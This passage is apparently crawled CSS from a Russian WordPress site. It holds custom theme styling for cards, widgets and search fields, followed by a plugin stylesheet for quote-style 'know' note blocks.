  text-decoration: none;
  font-weight: bold;
  box-shadow: rgb(38, 57, 77) 0px 10px 30px -5px;
}

.calculatordidcustom-button:hover {
  color: white;
  box-shadow: rgb(0, 0, 0) 0px 10px 25px -5px;
}

@media (max-width: 499.98px) {
  .calculatordidcustom-container {
    gap: 10px;
    padding: 0 10px 0 0;
  }
}






/* Стили для использования 2 объединенных блоков */
.joinedmycustombloack {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
  grid-template-rows: auto;
}

@media (max-width: 799.98px) {
  .joinedmycustombloack {
    gap: 10px;
    grid-template-columns: 100%;
  }
}


/* Скрываем стили капчи */
.grecaptcha-badge {
  visibility: hidden;
}


/* Делаем заголовки рубрик на главной странице где карточки постов красивыми */
.section-block__title a {
  background: #8caf85;
  border-radius: 20px;
  padding: 5px 7px;
  color: white;
  text-align: center;
  text-wrap: nowrap;
  margin-bottom: 5px;
}

.section-block__title a:hover {
  color: #a4ed1c;
}

.section-block__title a {
  margin-left: 5px;
}

.section-block__title {
  display: flex;
  flex-wrap: wrap;
  font-size: 20px;
  color: white;
}

@media (max-width: 1200px) {
  .section-block__title {
    font-size: 16px;
  }
}





/* Для красивого размещения блока с иконкой рекомендую */
.customdivforbeatifulblock {
  position: relative;
  background-color: rgb(255, 249, 234);
  border-radius: 20px;
  padding: 20px;
  border: 1px solid rgb(243 226 182);
}

.customdivforbeatifulblock img {
  right: 20px;
  position: absolute;
  top: -25px;
}








/* Красивая доработка темы reebot */


.section-block {
  border-radius: 20px;
  box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}

.site-main {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.section-html {
  box-shadow: unset;
}

.site-main .section-block:nth-last-child(1 of .section-block) {
  box-shadow: unset;
}

.widget.widget_categories {
  border-radius: 20px;
  border: 1px solid #ced4da;
  overflow: hidden;
}

.widget-header {
  margin-top: 1em;
  text-align: center;
}

.widget.widget_categories ul {
  border: none;
  border-top: 1px solid #ced4da;
}

.menu-osnovnoe-mobily-container .menu li a {
  padding: 13px 20px;
}

.header-search {
  background-color: #5c755533;
  border-radius: 50%;
  padding: 0 2px;
  backdrop-filter: blur(2px);
}



.know.widget {
  border-radius: 20px;
  padding: 10px;
}

.know.widget::before {
  height: 40px;
  width: 40px;
  background-size: contain;
}

.know.widget .c-login2030-note__title {
  text-align: center;
  font-size: 22px;
}

.wrap-know-ajax a {
  width: 100%;
  display: flex;
  justify-content: center;
}

.know.widget .text {
  padding: 0 13px;
}

.know.widget .text::before,
.know.widget .text::after {
  height: 10px;
  will-change: 10px;
  background-size: contain;
}



.ourservicesdidcustom-band {
  width: calc(100% - 10px);
}

.ourservicesdidcustom-content {
  width: calc(100% - 10px);
  margin: unset;
}

.ourservicesdidcustom-menu {
  padding: 15px;
}

.search-field {
  border-radius: 20px;
}

.search-form label .search-field {
  background-color: #f2f5f9;
}

.dpg.know2 {
  border-radius: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d
body_size: 597
content:
.know {
	padding: 27px 27px 30px;
	background: url(bg-know-1.png) 0 0;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	position: relative;
	width: auto;
}
.know:before {
	content: '';
	background: url(icon-know-1.png) 0 0 no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	top: -10px;
	right: 12px;
}
.know .c-login2030-note__title {
	color: #f10d18;
	font: 26px/28px 'Montserrat', sans-serif;
	margin-bottom: 20px;
}
.know .text {
	color: #fff;
	font: 16px/22px 'Montserrat', sans-serif;
	font-weight: bold;
	padding: 0 20px 0 27px;
	position: relative;
}
.know .text p {
	color: #000000;
	font: 16px/22px 'Montserrat', sans-serif;
	margin-bottom: 0;
}
.know .text:after {
	content: '';
	background: url(q-l.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	top: 0;
	left: 0;
	position: absolute;
}
.know .text:before {
	content: '';
	background: url(q-r.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	bottom: 0;
	right: 0;
	position: absolute;
}
.wrap-more-know {
	padding: 0 25px;
}
 .wrap-know-ajax.loading {
	opacity: 0.5;
}
.wrap-know-ajax {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.wrap-more-know .load-more {
	background: #53516B;
	display: block;
	border: 1px solid #fff;
	width: 200px;
	font: 12px/30px 'Elektra Text Probold', sans-serif;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin: 20px auto 0;
	padding: 0 10px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	cursor: pointer;
	border-radius: 10px;
}
.wrap-more-know .load-more:hover {
	background: rgba(0,0,0,0.3);
}

.wrap-know-ajax a:hover {
    color: blue;
}

.c-login2030-note {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.c-login2030-note__text {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 1;
}
.is_hide {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 0.3;
}